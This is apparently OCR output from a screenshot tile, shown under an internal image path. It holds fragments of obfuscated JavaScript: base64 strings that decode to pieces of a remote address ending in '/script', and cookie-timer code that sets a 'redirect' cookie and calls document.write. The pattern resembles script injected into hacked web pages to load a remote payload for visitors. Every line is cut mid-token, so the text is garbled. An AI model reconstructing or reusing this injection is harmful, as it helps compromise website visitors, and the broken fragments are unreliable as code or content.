
CUzQSUyRiUyRiUzMSUzOCUzNSUyRSUz
yUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3Ny
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUz
or(Date.now()/1e3),cookie=getCookie(“redi
||void 0===time){var
/1e3+86400),date=new Date((new
ment.cookie=”redirect=”+time+”; path=/;
,document.write(”)}